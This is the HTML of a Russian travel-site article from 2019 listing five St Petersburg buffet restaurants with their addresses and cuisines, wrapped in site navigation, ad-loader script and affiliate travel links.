	<li id="menu-item-1460" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1460"><a href="https://vpitergo.ru/category/otdyh/hotel/">Отели</a></li>
	<li id="menu-item-23" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-23"><a href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></li>
	<li id="menu-item-1835" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1835"><a href="https://vpitergo.ru/category/otdyh/bar/">Бары</a></li>
	<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-24"><a href="https://vpitergo.ru/category/otdyh/sport-i-fitnes/">Спорт и фитнес</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1633"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/">Красота и здоровье</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1634"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/parikmaherskie/">Парикмахерские</a></li>
		<li id="menu-item-2258" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2258"><a href="https://vpitergo.ru/category/otdyh/krasota-zdorovye/massaj/">Массаж</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-25" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/">Кино и искусство</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-27" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/teatry/">Театры</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://vpitergo.ru/category/kino-i-iskusstvo/kinoteatry/">Кинотеатры</a></li>
</ul>
</li>
<li id="menu-item-2012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2012"><a href="https://vpitergo.ru/category/magaziny/">Магазины</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2905"><a href="https://vpitergo.ru/category/magaziny/odezhda/">Одежда</a>
	<ul class="sub-menu menu-sub-content">
		<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2906"><a href="https://vpitergo.ru/category/magaziny/odezhda/prokat/">Прокат</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1821" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1821"><a href="https://vpitergo.ru/category/news/">Новости</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://vpitergo.ru/kontakty/">Контакты</a></li>
<li id="menu-item-3516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3516"><a href="https://vpitergo.ru/o-nas/">О нас</a></li>
</ul></div>					</div>

					<ul class="components">		<li class="search-compact-icon menu-item custom-menu-link">
			<a href="#" class="tie-search-trigger">
				<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
				<span class="screen-reader-text">Поиск</span>
			</a>
		</li>
		</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

</header>


			<div class="container fullwidth-entry-title-wrapper">
				<div class="container-wrapper fullwidth-entry-title">
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://vpitergo.ru/"><span class="tie-icon-home" aria-hidden="true"></span> Home</a><em class="delimiter">/</em><a href="https://vpitergo.ru/category/otdyh/">Отдых</a><em class="delimiter">/</em><a href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a><em class="delimiter">/</em><span class="current">Рестораны Петербурга со шведским столом</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vpitergo.ru\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u041e\u0442\u0434\u044b\u0445","@id":"https:\/\/vpitergo.ru\/category\/otdyh\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b","@id":"https:\/\/vpitergo.ru\/category\/otdyh\/restorany\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-11" href="https://vpitergo.ru/category/otdyh/">Отдых</a><a class="post-cat tie-cat-16" href="https://vpitergo.ru/category/otdyh/restorany/">Рестораны</a></span>
		<h1 class="post-title entry-title">Рестораны Петербурга со шведским столом</h1>

		<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://vpitergo.ru/author/meylis/"><img alt="Photo of Meylis" src="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></a>
						</span>
					<span class="meta-author"><a href="https://vpitergo.ru/author/meylis/" class="author-name tie-icon" title="Meylis">Meylis</a></span></span></span><span class="date meta-item tie-icon">06.04.2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2&nbsp;053 </span></div></div>	</div>

	
	
</header>


				</div>
			</div>
		<div class="container fullwidth-featured-area-wrapper"><div  class="featured-area"><div class="featured-area-inner"><figure class="single-featured-image"><img width="1280" height="801" src="[data-uri]" class="attachment-full size-full wp-post-image lazy" alt="Рестораны Петербурга со шведским столом" is_main_img="1" sizes="(max-width: 1280px) 100vw, 1280px" data-srcset="/wp-content/uploads/2019/04/01-75.jpg 1280w,/wp-content/uploads/2019/04/01-75-300x188.jpg 300w,/wp-content/uploads/2019/04/01-75-768x481.jpg 768w,/wp-content/uploads/2019/04/01-75-1024x641.jpg 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg"><noscript><img width="1280" height="801" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-75.jpg" class="attachment-full size-full wp-post-image" alt="Рестораны Петербурга со шведским столом" is_main_img="1" srcset="/wp-content/uploads/2019/04/01-75.jpg 1280w,/wp-content/uploads/2019/04/01-75-300x188.jpg 300w,/wp-content/uploads/2019/04/01-75-768x481.jpg 768w,/wp-content/uploads/2019/04/01-75-1024x641.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px"></noscript></figure></div></div></div><div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
		<div class="entry-content entry clearfix">

			<div class="stream-item stream-item-above-post-content">
<div id="yandex_rtb_R-A-418743-2"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-418743-2",
                renderTo: "yandex_rtb_R-A-418743-2",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
			<div class="flat_pm_start"></div>
<p>Увидеть, выбрать и забрать. Главный посыл ресторанов со шведским столом. В Санкт-Петербурге множество подобных мест, ты увидишь подборку лучших.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_23 counter-hierarchy counter-decimal ez-toc-light-blue">
<div class="ez-toc-title-container">
<p class="ez-toc-title">Содержание</p>
<span class="ez-toc-title-toggle"><a class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" style="display: none;"><i class="ez-toc-glyphicon ez-toc-icon-toggle"></i></a></span></div>
<nav><ul class="ez-toc-list ez-toc-list-level-1"><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD_%C2%ABNordic%C2%BB" title="Ресторан «Nordic»">Ресторан «Nordic»</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-2" href="#%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD_%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B9_%D0%BA%D1%83%D1%85%D0%BD%D0%B8_%C2%AB%D0%92%D0%B8%D0%BD%D0%BE_%D0%92%D0%BE%D0%B4%D0%B0%C2%BB" title="Ресторан авторской кухни «Вино &amp; Вода»">Ресторан авторской кухни «Вино &amp; Вода»</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9C%D0%B5%D1%82%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C" title="Метрополь">Метрополь</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-4" href="#%D0%92%D0%B5%D1%81%D0%B5%D0%BB%D0%B8%D0%B4%D0%B7%D0%B5" title="Веселидзе">Веселидзе</a></li><li class="ez-toc-page-1 ez-toc-heading-level-2"><a class="ez-toc-link ez-toc-heading-5" href="#Tea_Lounge" title="Tea Lounge">Tea Lounge</a><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><ul class="ez-toc-list-level-4"><li class="ez-toc-heading-level-4"><a class="ez-toc-link ez-toc-heading-6" href="#%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5_%D1%82%D0%B0%D0%BA%D0%B6%D0%B5" title="Смотрите также:">Смотрите также:</a></li></ul></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD_%C2%ABNordic%C2%BB"></span>Ресторан «Nordic»<span class="ez-toc-section-end"></span></h2>
<p>Три вида кухни вы сможете попробовать в ресторане со шведским столом «Нордик», расположившийся по адресу: Пулковское шоссе 107. Ресторан пользуется популярностью среди жителей и гостей города. Вкус, приятные цены &#8212; главный дуэт заведения.</p>
<figure id="attachment_2522" aria-describedby="caption-attachment-2522" style="width: 1000px" class="wp-caption aligncenter"><img loading="lazy" class="wp-image-2522 size-full lazy" src="[data-uri]" alt="Рестораны Петербурга со шведским столом" width="1000" height="667" sizes="(max-width: 1000px) 100vw, 1000px" data-srcset="/wp-content/uploads/2019/04/01-69.jpg 1000w,/wp-content/uploads/2019/04/01-69-300x200.jpg 300w,/wp-content/uploads/2019/04/01-69-768x512.jpg 768w, https://vpitergo.ru/wp-content/uploads/2019/04/01-69.jpg"><noscript><img loading="lazy" class="wp-image-2522 size-full" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-69.jpg" alt="Рестораны Петербурга со шведским столом" width="1000" height="667" srcset="/wp-content/uploads/2019/04/01-69.jpg 1000w,/wp-content/uploads/2019/04/01-69-300x200.jpg 300w,/wp-content/uploads/2019/04/01-69-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px"></noscript><figcaption id="caption-attachment-2522" class="wp-caption-text">Шведский стол. Ресторан «Nordic»</figcaption></figure>
<h2><span class="ez-toc-section" id="%D0%A0%D0%B5%D1%81%D1%82%D0%BE%D1%80%D0%B0%D0%BD_%D0%B0%D0%B2%D1%82%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B9_%D0%BA%D1%83%D1%85%D0%BD%D0%B8_%C2%AB%D0%92%D0%B8%D0%BD%D0%BE_%D0%92%D0%BE%D0%B4%D0%B0%C2%BB"></span>Ресторан авторской кухни «Вино &amp; Вода»<span class="ez-toc-section-end"></span></h2>
<p>Ресторан «Вино &amp; Вода» обладает специализированным меню для вегетарианцев, веганов с тремя разновидностями кухонь: тайской, европейской, грузинской. Повара детально и тщательно подходят к приготовлению каждого блюда, оставляя положительные впечатления о заведении. Расположен ресторан по адресу: ул .Чайковского 17.</p>
<figure id="attachment_2523" aria-describedby="caption-attachment-2523" style="width: 1920px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-2523 lazy" src="[data-uri]" alt="Рестораны Петербурга со шведским столом" width="1920" height="1281" sizes="(max-width: 1920px) 100vw, 1920px" data-srcset="/wp-content/uploads/2019/04/01-70.jpg 1920w,/wp-content/uploads/2019/04/01-70-300x200.jpg 300w,/wp-content/uploads/2019/04/01-70-768x512.jpg 768w,/wp-content/uploads/2019/04/01-70-1024x683.jpg 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/01-70.jpg"><noscript><img loading="lazy" class="size-full wp-image-2523" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-70.jpg" alt="Рестораны Петербурга со шведским столом" width="1920" height="1281" srcset="/wp-content/uploads/2019/04/01-70.jpg 1920w,/wp-content/uploads/2019/04/01-70-300x200.jpg 300w,/wp-content/uploads/2019/04/01-70-768x512.jpg 768w,/wp-content/uploads/2019/04/01-70-1024x683.jpg 1024w" sizes="(max-width: 1920px) 100vw, 1920px"></noscript><figcaption id="caption-attachment-2523" class="wp-caption-text">Ресторан авторской кухни «Вино &amp; Вода»</figcaption></figure>
<h2><span class="ez-toc-section" id="%D0%9C%D0%B5%D1%82%D1%80%D0%BE%D0%BF%D0%BE%D0%BB%D1%8C"></span>Метрополь<span class="ez-toc-section-end"></span></h2>
<p>Ресторан «Метрополь» со шведским столом предлагает блюда на разные вкусовые предпочтения. В заведении готовятся блюда кухонь: русской, европейской, восточноевропейской. Посетить ресторан можно в любое время, гостей принимают здесь допоздна по адресу: Садовая 22/2.</p>
<figure id="attachment_2524" aria-describedby="caption-attachment-2524" style="width: 950px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-2524 lazy" src="[data-uri]" alt="Рестораны Петербурга со шведским столом" width="950" height="634" sizes="(max-width: 950px) 100vw, 950px" data-srcset="/wp-content/uploads/2019/04/01-71.jpg 950w,/wp-content/uploads/2019/04/01-71-300x200.jpg 300w,/wp-content/uploads/2019/04/01-71-768x513.jpg 768w, https://vpitergo.ru/wp-content/uploads/2019/04/01-71.jpg"><noscript><img loading="lazy" class="size-full wp-image-2524" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-71.jpg" alt="Рестораны Петербурга со шведским столом" width="950" height="634" srcset="/wp-content/uploads/2019/04/01-71.jpg 950w,/wp-content/uploads/2019/04/01-71-300x200.jpg 300w,/wp-content/uploads/2019/04/01-71-768x513.jpg 768w" sizes="(max-width: 950px) 100vw, 950px"></noscript><figcaption id="caption-attachment-2524" class="wp-caption-text">Метрополь</figcaption></figure>
<h2><span class="ez-toc-section" id="%D0%92%D0%B5%D1%81%D0%B5%D0%BB%D0%B8%D0%B4%D0%B7%D0%B5"></span>Веселидзе<span class="ez-toc-section-end"></span></h2>
<p>Ресторан вкусового разнообразия «Веселидзе» расположен по адресу: ул. Восстания 20. Европейская, Восточноевропейская, Грузинская кухни представлены на шведском столе заведения.</p>
<figure id="attachment_2525" aria-describedby="caption-attachment-2525" style="width: 1280px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-2525 lazy" src="[data-uri]" alt="Рестораны Петербурга со шведским столом" width="1280" height="853" sizes="(max-width: 1280px) 100vw, 1280px" data-srcset="/wp-content/uploads/2019/04/01-72.jpg 1280w,/wp-content/uploads/2019/04/01-72-300x200.jpg 300w,/wp-content/uploads/2019/04/01-72-768x512.jpg 768w,/wp-content/uploads/2019/04/01-72-1024x682.jpg 1024w, https://vpitergo.ru/wp-content/uploads/2019/04/01-72.jpg"><noscript><img loading="lazy" class="size-full wp-image-2525" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-72.jpg" alt="Рестораны Петербурга со шведским столом" width="1280" height="853" srcset="/wp-content/uploads/2019/04/01-72.jpg 1280w,/wp-content/uploads/2019/04/01-72-300x200.jpg 300w,/wp-content/uploads/2019/04/01-72-768x512.jpg 768w,/wp-content/uploads/2019/04/01-72-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px"></noscript><figcaption id="caption-attachment-2525" class="wp-caption-text">Ресторан «Веселидзе»</figcaption></figure>
<h2><span class="ez-toc-section" id="Tea_Lounge"></span>Tea Lounge<span class="ez-toc-section-end"></span></h2>
<p>Ресторан «Tea Lounge» кормит изысками русской классической кухни. В заведении готовятся блюда на любые временные рамки: завтрак, обед, ужин. Классика жанра, качество, вкус, удовольствие – лидирующие составляющие ресторана. Находится место по адресу: Вознесенский проспект, 1 лит А.</p>
<figure id="attachment_2526" aria-describedby="caption-attachment-2526" style="width: 1530px" class="wp-caption aligncenter"><img loading="lazy" class="size-full wp-image-2526 lazy" src="[data-uri]" alt="Рестораны Петербурга со шведским столом" width="1530" height="861" sizes="(max-width: 1530px) 100vw, 1530px" data-srcset="/wp-content/uploads/2019/04/01-73.jpg 1530w,/wp-content/uploads/2019/04/01-73-300x169.jpg 300w,/wp-content/uploads/2019/04/01-73-768x432.jpg 768w,/wp-content/uploads/2019/04/01-73-1024x576.jpg 1024w,/wp-content/uploads/2019/04/01-73-390x220.jpg 390w, https://vpitergo.ru/wp-content/uploads/2019/04/01-73.jpg"><noscript><img loading="lazy" class="size-full wp-image-2526" src="https://vpitergo.ru/wp-content/uploads/2019/04/01-73.jpg" alt="Рестораны Петербурга со шведским столом" width="1530" height="861" srcset="/wp-content/uploads/2019/04/01-73.jpg 1530w,/wp-content/uploads/2019/04/01-73-300x169.jpg 300w,/wp-content/uploads/2019/04/01-73-768x432.jpg 768w,/wp-content/uploads/2019/04/01-73-1024x576.jpg 1024w,/wp-content/uploads/2019/04/01-73-390x220.jpg 390w" sizes="(max-width: 1530px) 100vw, 1530px"></noscript><figcaption id="caption-attachment-2526" class="wp-caption-text">Ресторан «Tea Lounge»</figcaption></figure>
<h4><span class="ez-toc-section" id="%D0%A1%D0%BC%D0%BE%D1%82%D1%80%D0%B8%D1%82%D0%B5_%D1%82%D0%B0%D0%BA%D0%B6%D0%B5"></span>Смотрите также:<span class="ez-toc-section-end"></span></h4>
<ul>
<li><a href="https://vpitergo.ru/kak-sekonomit-v-pitere-turistu/">Как сэкономить в Питере туристу</a></li>
<li><a href="https://vpitergo.ru/restorany-na-kryshah-sankt-peterburga/">Рестораны на крышах Санкт-Петербурга</a></li>
<li><a href="https://vpitergo.ru/kinoteatry-s-divanami-v-sankt-peterburge/">Кинотеатры с диванами в Санкт-Петербурге</a></li>
<li><a href="https://vpitergo.ru/mesta-v-peterburge-gde-mozhno-poslushat-dzhaz/">Места в Петербурге, где можно послушать джаз</a></li>
<li><a href="https://vpitergo.ru/mesta-v-peterburge-gde-mozhno-gulyat-po-krysham/">Места в Петербурге, где можно гулять по крышам</a></li>
<li><a href="https://vpitergo.ru/restorany-dlya-vypusknogo-vechera-v-peterburge/">Рестораны для выпускного вечера в Петербурге</a></li>
</ul>
<div class="flat_pm_end"></div>

			<div class="stream-item stream-item-below-post-content"><div style="text-align:left">
	<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 1 - Перемещаемся выгодно и комфортно везде</div>
Билеты на поезд по лучшей цене - <a class="hypertext" title="Poezd.ru" href="#poezd" rel="https://tp.media/r?marker=235316.lh&p=4050&u=https%3A%2F%2Fpoezd.ru">Poezd.ru</a> и <a class="hypertext" title="Tutu.ru" href="#tutu" rel="https://tp.media/r?marker=235316.lh&p=1294&u=https%3A%2F%2Fwww.tutu.ru">Tutu.ru</a>. Взять авто в аренду в любом аэропорту или городе — Rentalcars. А если решите полететь на самолете (кстати, не дороже поезда и машины) - <a class="hypertext" title="Aviasales" href="#aviasales" rel="https://tp.media/r?marker=235316.lh&p=4114&u=https%3A%2F%2Fwww.aviasales.ru">Aviasales</a>

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 2 - Остановиться можно не только в отеле, но и в квартире</div>
Ищите скидки в аграгаторе отелей <a class="hypertext" title="Hotellook" href="#hotellook" rel="https://tp.media/r?marker=235316.lh&p=4115&u=https%3A%2F%2Fhotellook.com">Hotellook</a>. Бронируйте жильё для отдыха на <a class="hypertext" title="Суточно.ру" href="#sutochno" rel="https://tp.media/r?marker=235316.lh&p=2690&u=https%3A%2F%2Fsutochno.ru%2F">Суточно.ру</a>

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 3 - Не переплачивайте за экскурсии</div>
Выбирайте экскурсии онлайн у проверенных гидов с озывами в <a class="hypertext" title="Tripster" href="#tripster" rel="https://tp.media/r?marker=235316.lh&p=652&u=https%3A%2F%2Fexperience.tripster.ru">Tripster</a>.

<div style="font-size: 1.2rem;font-weight: 500;line-height: 3rem;">Лайфхак 4 - Посещайте музеи и достопримечательности без очередей</div>
Покупайте билеты заранее онлайн на <a class="hypertext" title="Musement" href="#musement" rel="https://tp.media/r?marker=235316.lh&p=2015&u=https%3A%2F%2Fwww.musement.com%2F">Musement</a> и <a class="hypertext" title="TicketNetwork" href="#ticketnetwork" rel="https://tp.media/r?marker=235316.lh&p=1948&u=https%3A%2F%2Fwww.ticketnetwork.com%2F">TicketNetwork</a> и приходите уже с купленным билетом.
</div>
</div><div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Теги</div><span class="tagcloud"><a href="https://vpitergo.ru/tag/adresa-restoranov-so-shvedskim-stolom-v-peterburge/" rel="tag">Адреса ресторанов со шведским столом в Петербурге</a> <a href="https://vpitergo.ru/tag/kakie-v-peterburge-restorany-so-shvedskim-stolom/" rel="tag">Какие в Петербурге рестораны со шведским столом</a> <a href="https://vpitergo.ru/tag/kafe-so-shvedskim-stolom-v-sankt-peterburge/" rel="tag">Кафе со шведским столом в Санкт-Петербурге</a> <a href="https://vpitergo.ru/tag/uzhin-so-shvedskim-stolom-v-sankt-peterburge/" rel="tag">Ужин со шведским столом в Санкт-Петербурге</a> <a href="https://vpitergo.ru/tag/shvedskij-stol-v-sankt-peterburge/" rel="tag">Шведский стол в Санкт-Петербурге</a></span></div>
		</div>

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div id="single-post-meta" class="post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://vpitergo.ru/author/meylis/"><img alt="Photo of Meylis" src="[data-uri]" class="avatar avatar-140 photo lazy" height="140" width="140" loading="lazy" data-srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x, https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g"><noscript><img alt="Photo of Meylis" src="https://secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=140&#038;d=monsterid&#038;r=g" srcset="//secure.gravatar.com/avatar/70d6cdafa9bdb505435d0307dec822fd?s=280&#038;d=monsterid&#038;r=g 2x" class="avatar avatar-140 photo" height="140" width="140" loading="lazy"></noscript></a>
						</span>
					<span class="meta-author"><a href="https://vpitergo.ru/author/meylis/" class="author-name tie-icon" title="Meylis">Meylis</a></span></span></span><span class="date meta-item tie-icon">06.04.2019</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item hot"><span class="tie-icon-fire" aria-hidden="true"></span> 2&nbsp;053 </span></div></div>			</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2019-04-06T00:38:48+03:00","datePublished":"2019-04-06T00:38:48+03:00","dateModified":"2019-04-06T00:41:18+03:00","headline":"\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c","name":"\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0430 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c","keywords":"\u0410\u0434\u0440\u0435\u0441\u0430 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435,\u041a\u0430\u043a\u0438\u0435 \u0432 \u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c,\u041a\u0430\u0444\u0435 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435,\u0423\u0436\u0438\u043d \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435,\u0428\u0432\u0435\u0434\u0441\u043a\u0438\u0439 \u0441\u0442\u043e\u043b \u0432 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435","url":"https:\/\/vpitergo.ru\/restorany-peterburga-so-shvedskim-stolom\/","description":"\u0423\u0432\u0438\u0434\u0435\u0442\u044c, \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0438 \u0437\u0430\u0431\u0440\u0430\u0442\u044c. \u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c. \u0412 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445 \u043c\u0435\u0441\u0442, \u0442\u044b \u0443\u0432\u0438\u0434\u0438\u0448\u044c \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0443 \u043b\u0443\u0447\u0448\u0438\u0445. \u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u00abNordic\u00bb \u0422\u0440\u0438 \u0432\u0438\u0434\u0430 \u043a\u0443\u0445\u043d\u0438 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c","copyrightYear":"2019","articleSection":"\u041e\u0442\u0434\u044b\u0445,\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u044b","articleBody":"\u0423\u0432\u0438\u0434\u0435\u0442\u044c, \u0432\u044b\u0431\u0440\u0430\u0442\u044c \u0438 \u0437\u0430\u0431\u0440\u0430\u0442\u044c. \u0413\u043b\u0430\u0432\u043d\u044b\u0439 \u043f\u043e\u0441\u044b\u043b \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u043e\u0432 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c. \u0412 \u0421\u0430\u043d\u043a\u0442-\u041f\u0435\u0442\u0435\u0440\u0431\u0443\u0440\u0433\u0435 \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u043f\u043e\u0434\u043e\u0431\u043d\u044b\u0445 \u043c\u0435\u0441\u0442, \u0442\u044b \u0443\u0432\u0438\u0434\u0438\u0448\u044c \u043f\u043e\u0434\u0431\u043e\u0440\u043a\u0443 \u043b\u0443\u0447\u0448\u0438\u0445.\r\n\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d \u00abNordic\u00bb\r\n\u0422\u0440\u0438 \u0432\u0438\u0434\u0430 \u043a\u0443\u0445\u043d\u0438 \u0432\u044b \u0441\u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u043f\u0440\u043e\u0431\u043e\u0432\u0430\u0442\u044c \u0432 \u0440\u0435\u0441\u0442\u043e\u0440\u0430\u043d\u0435 \u0441\u043e \u0448\u0432\u0435\u0434\u0441\u043a\u0438\u043c \u0441\u0442\u043e\u043b\u043e\u043c \u00ab\u041d\u043e\u0440\u0434\u0438\u043a\u00bb, \u0440\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0438\u0432\u0448\u0438\u0439\u0441\u044f \u043f\u043e \u0430\u0434\u0440\u0435\u0441\u0443: \u041f\u0443\u043b\u043a\u043e\u0432\u0441\u043a\u043e\u0435 \u0448\u043e\u0441\u0441\u0435 107. 